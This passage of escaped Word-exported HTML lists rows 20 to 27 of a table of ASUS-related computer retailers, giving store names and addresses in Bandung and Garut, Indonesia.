1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok H6, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 20;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EMediaTouch Compushop\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJl.\n  Kejaksaan no. 16 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 21;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EGarut\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EGrosir Komputer Garut\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJl. Ciledug\n  no. 82 Garut\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 22;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E22\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EASUS Exclusive Store BEC by\n  Liberty Computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok S25 - S26, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 23;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E23\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EASUS Store BEC by Liberty\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok AC6, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 24;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E24\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EASUS Store BEC by Dynasty\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok X5, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 25;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EASUS Store BEC by Victory\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok A1, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 26;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E26\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EPremium Store\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 2 Blok G3-G5, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 27;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E27\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; 